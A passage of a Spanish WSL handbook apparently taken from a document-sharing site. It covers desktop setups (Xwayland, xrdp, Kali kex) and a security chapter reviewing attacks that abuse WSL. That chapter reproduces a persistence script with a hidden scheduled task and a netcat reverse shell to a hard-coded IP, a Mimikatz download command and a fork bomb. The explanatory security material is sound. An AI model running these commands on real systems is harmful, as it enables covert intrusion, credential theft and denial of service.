ahí”. WSLg funciona muy bien para lanzar aplicaciones sueltas, pero la distribución no podrá ejecutar
todo el entorno de escritorio porque hace falta una pantalla “inicial” que aloje todo el entorno. Eso
se consigue con las X. Un truco es usar el servidor X de Wayland que trae por retrocompatibilidad, y
“engañar” al sistema para que lo use.
sudo apt install xwayland
Xwayland :1 &
xw_pid=$!
WAYLAND_DISPLAY= DISPLAY=:1 dbus-launch startxfce4
kill $xw_pid
Con la línea uno instalamos xwayland en nuestra instancia. Luego lanzamos un servidor xwayland en
el background (se abrirá una pantalla negra) en otro display diferente (el 1). Con el segundo comando
capturamos el PID de la última tarea lanzada al background (para luego matarlo, aunque no es
absolutamente necesario). Con la tercera línea engañamos a las apps de escritorio para que piense que
WAYLAND_DISPLAY está vacío y no usen su propio display server que “chocaría” con Weston.
Lanzamos en el display 1 de xwayland y la aplicación startxfce4.
Sergio de los Santos
100 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
El truco funciona. Visto aquí35. Dbus-launch hace que no se reemplace la shell y se recuerden las
variables de entorno. Aquí 36 explican el “problema” convertido en hack.
Aquí en la pantalla se ve cómo estoy ejecutando el escritorio, sin clientes conectados al servidor X de Windows y sin deshabilitar Wayland en
.wslconfig. En el display queda claro.
Se puede hacer lo mismo desde la herramienta wsl y contra la distribución WSLg “oculta”.
wsl --system Xwayland :1
Wsl ––system no está muy documentado
Con esto lanzamos una pantalla base, y luego en la distribución podemos lanzar en ella:
35 https://askubuntu.com/questions/1385703/launch-xfce4-or-other-desktop-in-windows-11-wslg-ubuntu-
distro
36 https://gitlab.freedesktop.org/wayland/weston/-/merge_requests/486
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 101
_____________________________________________________________________________
WAYLAND_DISPLAY= DISPLAY=:1 startxfce4
Con --system, se accede directamente a WSLg, la distribución compartida de sistema para cada
distribución. (incluso con wsl --system --user root)
¡Hemos accedido a la CBL-Mariner que lanza WSLg!
Por cierto, para llegar a la distribución “inicial” que controla WSL, se puede ejecutar:
wsl --debug-shell
Para controlar la distribución original. Pero para que funcione, debe haber una instancia corriendo y
hacerlo desde una consola como administrador.
Sergio de los Santos
102 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Hemos accedido a la CBL-Mariner que lanza el resto del sistema
Conectarse por RDP al escritorio
Existe otra alternativa para ver un escritorio completo de Linux en una WSL: RDP nativo. Una vez
que tenemos xfce4 instalado, podemos conectarnos por RDP. Lo primero será precisamente instalar
el servidor xrdp en la distribución.
sudo apt install xrdp
Luego en el fichero /etc/xrdp/xrdp.ini, cambiar el puerto por defecto. Por ejemplo, de 3389 a 3390.
De lo contrario podrías conectarte a tu propio Windows.
Se reinicia el servidor:
sudo systemctl restart xrdp
También hay que añadir al fichero
nano /home/sergio/.xsession
el comando:
xfce4-session
Muy importante igualmente, editar:
sudo nano /etc/xrdp/startwm.sh
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 103
_____________________________________________________________________________
Así hay que dejar el fichero /etc/xrdp/startwm.sh
Y dejarlo como en la imagen. Lo importante es que este fichero se ejecuta al lanzar la sesión y si
quieres que lance el escritorio, es imprescindible añadir el startxfce4.
Cuando te conectas te pedirá usuario y contraseña del usuario de la distribución.
Y aquí vemos el sistema autocontenido en una sesión RDP, con el display que le corresponde.
Sergio de los Santos
104 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Conectando por RDP a la distribución
Un caso especial: Kali
Kali se puede lanzar a través de otro programa. Como dijimos, basta para instalarla:
wsl --list --distribution Kali-linux
Una vez tengas la Kali instalada, ejecuta en ella:
sudo apt install kali-linux-large
Ahora instalas:
sudo apt install kali-win-kex -y
Por supuesto ya se puede acceder a través de línea de comando. Pero si queremos el escritorio,
podemos hacer lo siguiente. Acceder por VNC, X o RDP (por ese orden), todo encapsulado. Por
ejemplo:
kex --win -s
kex --esm --ip -s
kex --sl -s
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 105
_____________________________________________________________________________
Aquí todas las herramientas ejecutables en el sistema que Kali lanza para poder montar su escritorio
Prueba cada una de ellas. Para la primera, simplemente lanzamos el comando kex desde la Kali y
aparecerá la pantalla. El propio sistema se encargará de ejecutar el cliente VNC en Windows (que está
en el disco duro de Windows).
Sergio de los Santos
106 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Presiona F8 para salir de pantalla completa.
Un detalle. En Kali, los binarios compartidos en el disco Windows solo pueden ser llamados con la
ruta completa, como se ve en la imagen. Además hay otros problemas con la interoperabilidad de
Kali bastante molestos, que puedes intentar resolver aquí37.
¡Solo rutas completas!
37 https://github.com/microsoft/WSL/issues/9887
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 107
_____________________________________________________________________________
Este problema suele estar causado por no tener activado systemd
Seguridad y WSL
WSL puede tener problemas de seguridad típicos de una distribución, pero además ¿y si se usa el
propio WSL como un vector de ataque? Veamos qué pasa con WSL 1 y WSL 2. Además de
reflexionar sobre problemas añadidos con WSL 2, porque su actividad no queda en los registros o
eventos de Windows (porque está en una virtual).
Mantener segura la distribución es sencillo, puesto que se deben mantener las mismas precauciones
que con cualquier sistema Linux y, por supuesto, asegurar el Windows que lo aloja. Hay un par de
consejos importantes, sin embargo. Lo primero es ponerle contraseña a root. Por defecto no la tiene
y deberás usarlo solo con “sudo” o entrar como root directamente con wsl -u root. Una vez
que estés ahí como root, prueba:
passwd username
Con respecto al sistema de ficheros es necesario saber que Windows ya se encarga de controlar que
incluso root de la WSL no tenga permisos ni privilegios excesivos sobre la máquina que lo aloja. Por
ejemplo, ficheros como la SAM están protegidos. Al revés funciona igual. El cliente 9P no puede ver
el fichero /etc/shadow de la distribución…
Sergio de los Santos
108 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
No permite ni mostrar los ficheros delicados, aunque root tenga privilegios para verlo. Ni al revés, desde Windows
También importante tener en cuenta qué puede hacer root en la máquina. Este tuit38 mostraba en
2018 cómo el cortafuegos alertaba de un script que se ponía a escuchar en un puerto al lanzarlo desde
PowerShell, mientras que, lanzando lo mismo desde el propio wsl con python, pasaba desapercibido
para. Sigue ocurriendo. Yo he hecho la prueba con PowerShell en ambos casos. En el primero, con
Windows “normal”.
38 https://twitter.com/Warlockobama/status/1068565938629427201
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 109
_____________________________________________________________________________
Un script en PowerShell desde Windows se quiere poner a oír en un puerto… el cortafuegos avisa
En el segundo, con PowerShell sobre Ubuntu no aparece ninguna alerta:
Un script PowerShell instalado en Ubuntu se quiere poner a oír en un puerto… el cortafuegos no avisa
En 2017 ya se encontraron potenciales problemas de seguridad en WSL 1. Check Point publicó un
artículo sobre “bash malware” (bashware, para los amigos) que permitiría eludir los sistemas de
seguridad integrados en Windows a través de WSL.
En realidad, se aprovechaban de los procesos PICO de WSL 1. Porque si bien carecen de muchas
características que tienen los procesos “normales”, no dejan de ser procesos de Windows corrientes
que pueden suponer una amenaza.
Sergio de los Santos
110 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Fuente: https://research.checkpoint.com/2017/beware-bashware-new-method-malware-bypass-security-solutions/
Aquí la gracia del ataque descrito por Check Point era que el malware siguiera los pasos necesarios
para instalar WSL 1 en el sistema y luego usara WINE para lanzar desde “Linux” un malware para
Windows. Rebuscado pero efectivo.
Wine es muy conocido desde hace años para ejecutar programas de Windows sencillos (y algunos
complejos) en Linux. Su nombre recursivo viene de Wine Is Not an Emulator) y hace lo contrario que
hacía WSL 1, o sea, establecer una capa intermedia de compatibilidad para traducir las llamadas a
sistema de Windows a POSIX.
En realidad, los de Check Point no crearon ningún malware concreto ni se tiene conocimiento de
que esto haya sido usado en ataques reales. Ahora bien, es una buena idea de ataque y es cierto que
podría suponer un riesgo, pero solo por el hecho de que los sistemas no estuviesen igual de
monitorizados que cualquier otro proceso en Windows.
En respuesta, Microsoft ya puso en marcha un sistema de APIS para los procesos PICO que podían
ser aprovechados por los fabricantes de sistemas de seguridad y les permitía así monitorizar estos
procesos, establecer callbacks cuando se creasen (y así poder monitorizarlos), etc.
De hecho, hice esta prueba:
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 111
_____________________________________________________________________________
Intentando lazar con wine un ransomware conocido desde la distribución, y efectivamente saltó la protección de Microsoft Defender
Pero... cuidado. La protección depende ya de cada fabricante. Por ejemplo, el cortafuegos y los
procesos PICO (recuerda, solo usados en WSL 1) son todavía un asunto pendiente en 2023. Muchos
sistemas antivirus o cortafuegos de terceros todavía ofrecen soporte limitado para detectarlos, y lo
admiten abiertamente en sus funcionalidades.
Kaspersky, que se de los mejores, admite limitaciones con WSL.
Pero lo grave realmente es que, según el MITRE, wsl.exe y bash.exe son calificados de LOLBINS. O
sea, ejecutables nativos de Windows que permiten funcionalidades especiales y eludir ciertas
monitorizaciones de seguridad usados de manera concreta por los atacantes, aprovechando que son
nativos. Están aquí identificados en el proyecto LOLBAS39 por permitir ejecutar y descargar. Y es
que aprovechar la interoperabilidad entre ambos sistemas (de la que hablamos más adelante) es muy
interesante para atacantes y se descubrirán sin duda nuevas vías. La interoperabilidad permite:
• Que se acceda al sistema de ficheros Linux desde Windows (a través de \\wsl$).
• Que se acceda desde el Linux al NTFS de Windows en /mnt/c y sucesivos.
• Se ejecuten comandos en Linux directamente desde Windows a través de wsl.exe o bash.exe.
• Se ejecuten comandos Windows desde Linux simplemente lanzando el ejecutable,
respetando incluso las rutas por defecto.
• Se permite la redirección, los pipes, los alias…
Todo esto bien combinado, puede ser utilizado para disimular un ataque y lo que queda en los eventos
de Windows no siempre ayuda a investigar. Imaginaos que, por poner un ejemplo, se puede instalar
PowerShell dentro del Linux que instales en tu WSL40.
39 https://lolbas-project.github.io
40https://learn.microsoft.com/es-es/powershell/scripting/install/install-debian?view=powershell-
7.3
Sergio de los Santos
112 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Instalando PowerShell en Ubuntu
Con pocos comandos se consigue ejecutar PowerShell dentro del Linux dentro del Windows. ¿Esto
pasará desapercibido para las soluciones de seguridad? Sí, para muchas.
Arriba, descargo mimikatz en el PowerShell de Ubuntu. Nadie se queja. Abajo, en el PowerShell normal de Windows, Defender bloquea el
script.
Afortunadamente:
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 113
_____________________________________________________________________________
Si lo intentas meter en la unidad C, será cazado por Defender. Un ejecutable de mimikatz que pretendas lanzar desde la WSL también.
Invoke-WebRequest
'https://raw.githubusercontent.com/clymb3r/PowerShell/master/Inv
oke-Mimikatz/Invoke-Mimikatz.ps1' -OutFile "mimi"
Algo lógico con respecto a la detección, es que si algún comando de la Kali toca disco de Windows,
Defender puede llegar a quejarse.
La unidad share de Kali está mapeada contra Windows, por lo que Defender se queja.
¿Algún ataque concreto para WSL 2? Sí. F-Secure publicó un pequeño documento41 al respecto, pero
sinceramente, no aporta demasiado. Fundamentalmente propone instalar una distribución Kali en el
sistema de forma automática, hacerla persistente y poner a escuchar un bash con netcat en un puerto.
41 https://blog.f-secure.com/wsl2-the-other-other-attack-surface/
Sergio de los Santos
114 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Fuente: https://docplayer.net/190109889-Wsl-2-research-into-badness-f-secure-whitepaper-by-connor-morley.html
Algo interesante del documento es el script para hacer todo esto de forma oculta.
mkdir "C:\Users\CM_test\AppData\Local\Microsoft\WinDef\"
cd "C:\Users\CM_test\AppData\Local\Microsoft\WinDef\"
Enable-WindowsOptionalFeature -NoRestart -Online -FeatureName
Microsoft-WindowsSubsystem-Linux;
Enable-WindowsOptionalFeature -NoRestart -Online -FeatureName
VirtualMachinePlatform;
Hasta aquí, ha instalado la opción de WSL en Windows.
$action = New-ScheduledTaskAction -Execute 'Powershell.exe' -
Argument '-NoProfile
-WindowStyle Hidden -ExecutionPolicy Bypass -File
"C:\Users\CM_test\AppData\Local\Microsoft\WinDef\final_install.p
s1"';
$trigger = New-ScheduledTaskTrigger -AtLogOn;
Register-ScheduledTask -Action $action -Trigger $trigger -
TaskName "AppLog" -Description "Daily dump of Applog";
Con estos comandos ha creado una tarea que ejecutará el PowerShell fina_install.ps1 cuando se hace
un log on de usuario.
$persistence = "cd
`"C:\Users\CM_test\AppData\Local\Microsoft\WinDef\`";`nwsl --
set-default-version 2;`n Invoke-WebRequest -Uri
https://aka.ms/wsl-kali-linux -OutFile WinDef-
v19.20934.00029.appx -UseBasicParsing;`nAdd-AppxPackage
.\WinDef-v19.20934.00029.appx;`npowershell.exe -ExecutionPolicy
bypass -f
C:\Users\CM_test\AppData\Local\Microsoft\WinDef\installer.ps1;"
$persistence | Out-File
'C:\Users\CM_test\AppData\Local\Microsoft\WinDef\final_install.
ps1'
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 115
_____________________________________________________________________________
Con este comando anterior, descarga la Kali, la establece como versión 2 y la instala. Vuelca todos
los comandos en un final_install.ps1
$installation = "`$timeout = 180`n`$code = { powershell.exe -
ExecutionPolicy Bypass
-File C:\Users\CM_test\Desktop\init.ps1 }`n`$job = Start-Job -
ScriptBlock `$code`nif (Wait-Job
`$job -Timeout `$timeout) { Receive-Job `$job }`nStop-Job
`$job`nRemove-Job `$job`nbash
-c `"echo `'Hello World!`' > /home/test.txt && apt-get update &&
apt-get -y install
netcat && echo `'* * * * * root nc -e /bin/sh 192.168.149.215
4444`' >> /etc/crontab &&
service cron restart`";"
$installation | Out-File
"C:\Users\CM_test\AppData\Local\Microsoft\WinDef\installer.ps1"
Crea un archivo installer.ps1 con este contenido:
Y luego crea el init.ps1 que llama a Kali.
$initialize = "kali;"
$initialize | Out-File
"C:\Users\CM_test\AppData\Local\Microsoft\WinDef\init.ps1"
Restart-Computer -force;
Un método extremadamente ruidoso de poner a escuchar un bash en una Kali dentro de un Windows.
Es funcional, se podría mejorar bastante (detectando la dirección IP, en vez de incrustarla) pero el
concepto en sí, es cierto es que pasaría desapercibido para muchas soluciones de seguridad. Mucho
más que intentar esto mismo en el propio Windows.
Por otro lado, algunos investigadores de la universidad de Ámsterdam, hicieron algunas pruebas con
premisas muy interesantes y resultados algo discretos. Están todas en este documento 42 y aquí43 la
presentación.
Lo primero es que su investigación se basa en que el sistema Windows ya está comprometido. Esto
muy importante, porque no usa WSL como vector de inicio, sino como un sistema de ocultación.
42https://def.camp/wp-
content/uploads/dc2022/Rares%20Bratean%20Max%20van%20der%20Horst%20WSL%202%20and%20S
ecurity%20Productivity%20Booster%20or%20Achilles%20Heel.pdf
43 https://www.youtube.com/watch?v=6JOaF3aZ6rE
Sergio de los Santos
116 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Entendido esto, pusieron a prueba varios mecanismos de defensa. Comprueban si varios escenarios
se detectarían con la seguridad básica de Windows, en los logs, o con sistemas de seguridad más
avanzados (EDR).
• Si el cortafuegos bloquea un dominio, Windows lo bloquea pero WSL 2 no. Aunque a bajo
nivel se detectaría que svchosts.exe está intentando acceder.
• Algo derivado de lo anterior, es que una shell reversa no sería detectada. Esto ya lo he
mencionado hace un rato.
En este escenario el propio Windows está virtualizado.
• Una cosa interesante es que intentaron agotar los recursos de Windows forkeando
indefinidamente procesos en WSL con el fork bomb :(){ :|:& };:. En esta investigación
aseguran que Windows conoce esta bomba y no la parchea. Es cierto. Pudieron culminar
este ataque a finales de 2022, pero ya no podrían si se establecen los límites en .wslconfig
que he explicado arriba. Es más, como el propio Windows detendrá la Hyper-V al cabo de
un rato por lo explicado más arriba, esto ni siquiera sería un problema real.
Yo en mi máquina no puedo agotar los recursos porque los tengo limitados. Eso sí, la distribución se queda tonta y es imposible recuperarla
hasta que el Windows detenta la Hyper-V. Peligra la estabilidad de WSL, pero no Windows.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 117
_____________________________________________________________________________
Bombeando el sistema.
• Probaron también que los procesos lanzados en WSL 2 no se ven desde Windows. Claro, en
Windows solo se ve wsl.exe y wslhost.exe haciendo algo, pero no el qué.
• Concluyeron por último que el malware para Linux funciona y no lo detecta, mientras que el
de Windows, aun ejecutado dentro de WSL 2, es detectado. Lógico.
El resto de intentos de ataque no les funcionaron. No pudieron acceder a memoria compartida, ni
manipular las variables de entorno. Con esto, montaron estos escenarios en los que WSL podría
ayudar a pasar desapercibido a un atacante cuando Windows ya está infectado.
Sergio de los Santos
118 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Un par de escenarios basados en las ventajas que WSL 2 ofrece al atacante para pasar desapercibido.
En general, con respecto a la seguridad también es importante tener en cuenta que la propia estructura
puede ser vulnerable. En este artículo44 hablan de un Fuzzer que han creado los propios de Microsoft,
y de otros problemas para atacar este componente básico donde, por ejemplo, se aloja el
servidor/cliente 9P.
Un buen lugar donde buscar vulnerabilidades…
44 https://msrc.microsoft.com/blog/2019/09/attacking-the-vm-worker-process/
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 119
_____________________________________________________________________________
Sobre el autor
Soy Sergio de los Santos.
Las opiniones vertidas en este libro son mías, personales y no representan a la compañía para la que
trabajo.
Despedida y cierre
Después de una fase de odio, llegó el romance entre Microsoft y el mundo UNIX. Después de tantos
intentos y alternativas de hacer convivir Linux y Windows, todo ha concluido en un solo proyecto en
el que las fronteras se difuminan, y la experiencia para obtener lo mejor de todos los mundos se
simplifica. Todavía quedan algunos puntos por pulir, pero realmente es posible combinarlos para
otorgar a los usuarios un paisaje mixto y difuminado entre ambas tecnologías. Y no hablo ya para los
desarrolladores. Ellos pueden ahora trabajar de forma mucho más productiva y existe una integración
muy interesante entre Visual Studio (un IDE que envidian los usuarios de GNU/Linux) y otros
entornos Linux (que envidian los usuarios de Windows).
Gracias por haber llegado hasta aquí. Si te ha sido útil, considera alguna de estas opciones:
Dona una cantidad a alguna ONG
Relacionada con la conservación de la naturaleza. Creo que es uno de los retos más importantes al
que nos enfrentamos como especie, hasta el punto de depender nuestra supervivencia de ello.
Compra alguno de mis libros técnicos:
Este no es un libro sobre la historia del malware ni un texto
estrictamente técnico. Se aborda la evolución del malware desde el
2000 hasta hoy, contada desde un punto de vista técnico, pero sobre
todo, entendiendo cómo la industria de la ciberseguridad se ha
desarrollado a través del malware.
Cómo hemos avanzado a todos los niveles, desde el sistema operativo
al impacto social cada vez que nos hemos enfrentado a un nuevo
paradigma de software malicioso. Desde los gusanos de correo del
2000 al ransomware profesionalizado de hoy. ¿Cómo han
reaccionado las casas antivirus, las leyes, las medidas de seguridad en
los programas y los gobiernos a esa evolución? No se trata de un
ejercicio de nostalgia, ni de una rigurosa recopilación o enciclopedia.
En estas páginas se describen las características técnicas (y de las
técnicas en sí) de las muestras que he considerado más relevantes en
los últimos 20 años y que, incluso a pesar del daño causado, han
impulsado una industria y un ecosistema
Disponible aquí: https://0xword.com/libros/204-malware-moderno-
tecnicas-avanzadas-y-su-influencia-en-la-industria.html
Sergio de los Santos
120 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Hoy en día no sufrimos las mismas amenazas (ni en
cantidad ni en calidad) que hace algunos años. Y no
sabemos cuáles serán los retos del mañana. Hoy el
problema más grave es mitigar el impacto causado
por las vulnerabilidades en el software y la
complejidad de los programas. Y eso no se consigue
con una guía "tradicional". Y mucho menos si se
perpetúan las recomendaciones "de toda la vida"
como "cortafuegos", "antivirus" y "sentido
común". ¿A caso no disponemos de otras armas
mucho más potentes? ¿A caso seguimos luchando
con versiones ligeramente avanzadas de las mismas
piedras y palos de hace diez años mientras nos
encontramos en medio de una guerra futurista? La
respuesta es no. Disponemos de las herramientas
"tradicionales" muy mejoradas, cierto, pero
también de otras tecnologías avanzadas para mitigar
las amenazas.
El problema es que no son tan conocidas ni simples
como piedras y palos. Por tanto es necesario leer el manual de instrucciones, entenderlas... y
aprovecharlas... El primer libro de seguridad para Windows que no recomienda explícitamente un
antivirus.
Disponible aquí: https://0xword.com/libros/22-libro-maxima-seguridad-windows.html
Compra mi novela de ficción
Que nada tiene que ver con la informática, y que ganó una mención especial en el certamen
internacional de literatura Ateneo de Madrid. Confieso que esto me haría especial ilusión. Te
sorprenderá. Tienes toda la información aquí.
https://www.amazon.es/gp/product/8479603518
También en epub:
https://edicionesdelatorre.com/producto/marron-cobalto-2-a-edicion-epub
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 121
_____________________________________________________________________________
O en cualquier librería.
“Marrón cobalto es una historia de perdedores, pero de
los de verdad, de los que nunca terminan ganando ni en la
vida ni en el amor, como las canciones de Tom Waits.
Cruda, sórdida en ocasiones pero extremadamente
poética, te atrapa desde el primer momento y al terminarla
necesitas varios días para digerirla; dejando después un
poso difícil de olvidar. Espero que Sergio escriba muchas
más novelas, las letras españolas le necesitan.”
-Enrique Pascual Pons (Presidente del Gremio de Librerías de
Madrid)
“Marrón cobalto conmueve. Es la voz de los solitarios
destinados fatalmente a la soledad. Es la voz de gente a la
que no vemos y que no quiere ser vista. Esta novela es
radical y distinta. Una narración que no deja indiferente.
Sergio se merece entrar en nuestro panorama literario
porque suma talento.”
-Miguel Barrero Maján (Expresidente de la Federación de Gremios
de Editores de España)
Volar por los aires el canon de los géneros literarios no es
algo fácil. Tampoco es sencillo atreverse a salirse de la
norma. Crear con mayúsculas, negrita y subrayado. Lean.
Disfruten. Ojalá aprecien la joya que tienen entre manos
-Nieves Mories. Escritora.
Sergio de los Santos
122 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Sergio de los Santos
También podría gustarte
- Guía de Implementación de Integración Continua - JavaDocumento101 páginasGuía de Implementación de Integración Continua - JavaMaria Lorena De La FuenteAún no hay calificaciones
- Contenedores Linux y Su Rápida Implementacion en Aplicaciones WebDocumento55 páginasContenedores Linux y Su Rápida Implementacion en Aplicaciones WebDigital Harbor BoliviaAún no hay calificaciones
- Docker + AWS Ejercicio en ClaseDocumento9 páginasDocker + AWS Ejercicio en ClaseMike Espinosa MinjarezAún no hay calificaciones
- ASP .NET MVC 4 Paso A Paso en 6 DíasDocumento134 páginasASP .NET MVC 4 Paso A Paso en 6 DíasEduardo SergioAún no hay calificaciones
- Curso de Developing ASP Net MVC 4 Web Applications PDFDocumento10 páginasCurso de Developing ASP Net MVC 4 Web Applications PDFEnrique NavaAún no hay calificaciones
- Ext JSDocumento41 páginasExt JSJorge OtalvaroAún no hay calificaciones
- App NET For Windows A5Documento131 páginasApp NET For Windows A5Luis EspinozaAún no hay calificaciones
- Particionamiento de Tablas de Bases de Datos en SQL ServerDocumento19 páginasParticionamiento de Tablas de Bases de Datos en SQL ServereserranosAún no hay calificaciones
- Construyendo Una Web API REST Segura Con JSON Web Token en .NET (Parte II)Documento13 páginasConstruyendo Una Web API REST Segura Con JSON Web Token en .NET (Parte II)Jhoan GiraldoAún no hay calificaciones
- CassandraDocumento11 páginasCassandraedilfredoAún no hay calificaciones
- Tema 1 - Programación Orientada A ObjetosDocumento48 páginasTema 1 - Programación Orientada A ObjetosJhonatan RomeroAún no hay calificaciones
- Docker Kuberentes OpenshiftDocumento17 páginasDocker Kuberentes OpenshiftFrancesc BarraganAún no hay calificaciones
- Cómo Crear Un Clúster de Servidores Con Apache SparkDocumento15 páginasCómo Crear Un Clúster de Servidores Con Apache SparkJose Gaspar Agullo Soro100% (1)
- Practica4 2019-1Documento30 páginasPractica4 2019-1EnriqueAún no hay calificaciones
- Unidad 4. Pruebas Unitarias Con JUnitDocumento8 páginasUnidad 4. Pruebas Unitarias Con JUnitlemh17Aún no hay calificaciones
- Aprendizaje WLSTDocumento39 páginasAprendizaje WLSTLeo Duran TAún no hay calificaciones
- ASP WebformsDocumento10 páginasASP WebformsFernando Gonzalez LealAún no hay calificaciones
- Entity-Framework 6 PDFDocumento14 páginasEntity-Framework 6 PDFkikerickAún no hay calificaciones
- Mysql DevelopersDocumento139 páginasMysql DevelopersLayne MoránAún no hay calificaciones
- Diseño de Repositorios NoSQL Con MongoDBDocumento42 páginasDiseño de Repositorios NoSQL Con MongoDBDigital Harbor BoliviaAún no hay calificaciones
- Angular 2Documento61 páginasAngular 2RaulAún no hay calificaciones
- Nombres de Sistemas OperativosDocumento4 páginasNombres de Sistemas Operativosd-fbuser-29423794100% (3)
- BDD - Postgresql & Pgpool-IIDocumento30 páginasBDD - Postgresql & Pgpool-IIJosé Manuel Cruz SalazarAún no hay calificaciones
- Monitoreando Servidor PostgresqlDocumento11 páginasMonitoreando Servidor PostgresqlJoel Vasquez VillalobosAún no hay calificaciones
- Drupal 9 y La AccesibilidadDocumento14 páginasDrupal 9 y La AccesibilidaderanhyzoAún no hay calificaciones
- Crud Paso A PasoDocumento19 páginasCrud Paso A PasolupwinrAún no hay calificaciones
- Laravel 62652fecd82350aDocumento14 páginasLaravel 62652fecd82350ajamesalejandromelendezAún no hay calificaciones
- Manual Completo de LINUXDocumento260 páginasManual Completo de LINUXFernando Soto PomaAún no hay calificaciones
- KubectlDocumento4 páginasKubectlWilzon LiscanoAún no hay calificaciones
- MOSKitt Codgen OX DSDMUserManualDocumento64 páginasMOSKitt Codgen OX DSDMUserManualGustavo EcheniqueAún no hay calificaciones
- Lenguajes de ProgramacionDocumento172 páginasLenguajes de ProgramacionJONNATHAN ALEJANDRO FAREZ PILLACELAAún no hay calificaciones
- Taller MongoDBDocumento37 páginasTaller MongoDBAlexis Gomez PintoAún no hay calificaciones
- Gestión de servicios en el sistema informático. IFCT0609De EverandGestión de servicios en el sistema informático. IFCT0609Aún no hay calificaciones
- Tutorial Proyecto Web Con EclipseDocumento16 páginasTutorial Proyecto Web Con Eclipsevcotag0% (1)
- DevopsDocumento47 páginasDevopscristian080989Aún no hay calificaciones
- ??????? ?? ??????????? ?????????Documento318 páginas??????? ?? ??????????? ?????????Eliu RiverAún no hay calificaciones
- Desarrollo de la aplicación Android: Guía turística para el municipio de CulleraDe EverandDesarrollo de la aplicación Android: Guía turística para el municipio de CulleraAún no hay calificaciones
- Curso de Almacenamiento en La Nube Con Google CloudDocumento39 páginasCurso de Almacenamiento en La Nube Con Google Cloudgerman jose hernandez ouviertAún no hay calificaciones
- JSON en Yii FrameworkDocumento4 páginasJSON en Yii FrameworkPedroManuelCubaAún no hay calificaciones
- Bitbucket Vs JenkinsDocumento2 páginasBitbucket Vs JenkinsJhon Alex Romero LoveraAún no hay calificaciones
- Arquitectura de SoftwareDocumento6 páginasArquitectura de SoftwareHUGO ENRIQUE LOZANO RAMIREZAún no hay calificaciones
- PFM ApexDocumento203 páginasPFM ApexArias JuanjoAún no hay calificaciones
- C1 Presentacion de Linux Teoria PDFDocumento27 páginasC1 Presentacion de Linux Teoria PDFCarOlina GonzalezAún no hay calificaciones
- Plug in TapestryDocumento289 páginasPlug in TapestryHaybert ENAún no hay calificaciones
- Extjs EsDocumento25 páginasExtjs EsAnonymous 8WF9NYAún no hay calificaciones
- Libro - Capitulo 14 Java Gui y EventosDocumento65 páginasLibro - Capitulo 14 Java Gui y EventosRatzar PerezAún no hay calificaciones
- Angular y Bootstrap FINALDocumento16 páginasAngular y Bootstrap FINALGustavo PovedaAún no hay calificaciones
- Programación ReactivaDocumento6 páginasProgramación ReactivaJiliar Silgado CardonaAún no hay calificaciones
- Signal RDocumento30 páginasSignal RGenaro H. Ruiz RamirezAún no hay calificaciones
- Fast Track To Power BuilderDocumento67 páginasFast Track To Power BuilderGovinda LópezAún no hay calificaciones
- Laboratorio 01 Active MQDocumento13 páginasLaboratorio 01 Active MQKassandra JaramilloAún no hay calificaciones
- La Biblia de LinuxDocumento257 páginasLa Biblia de LinuxAlcides R MartínezAún no hay calificaciones
- Manual UbuntuDocumento22 páginasManual UbuntucejunaAún no hay calificaciones
- Aprende programación de computadorasDe EverandAprende programación de computadorasCalificación: 5 de 5 estrellas5/5 (1)
- Linux Magazine - Edicion en Castellano - #91Documento84 páginasLinux Magazine - Edicion en Castellano - #91Franco Alberto Oñate LaraAún no hay calificaciones
- Aporte Completo LinuxDocumento12 páginasAporte Completo LinuxMartha RicciAún no hay calificaciones
- Ut2 Sistemas Operativos-EditexDocumento23 páginasUt2 Sistemas Operativos-EditexcharocazorroAún no hay calificaciones
- De Windows A LinuxDocumento341 páginasDe Windows A Linuxnilber_moriano100% (3)
- LE101 LaboratoriosDocumento51 páginasLE101 Laboratorioshgrg91Aún no hay calificaciones
- WSL-Handbook-Sergio de Los Santos - 20240125Documento122 páginasWSL-Handbook-Sergio de Los Santos - 20240125paroj72684Aún no hay calificaciones
- Manual de Puesta en Marcha 2 IM6 - Es - es-ESDocumento100 páginasManual de Puesta en Marcha 2 IM6 - Es - es-ESCaexvenAún no hay calificaciones
- STANDARDS Normas Proyecto MecatrónicoDocumento9 páginasSTANDARDS Normas Proyecto MecatrónicoJohrdan H. LeonAún no hay calificaciones
- Instalar MagmaSoftDocumento15 páginasInstalar MagmaSoftJhon AyalaAún no hay calificaciones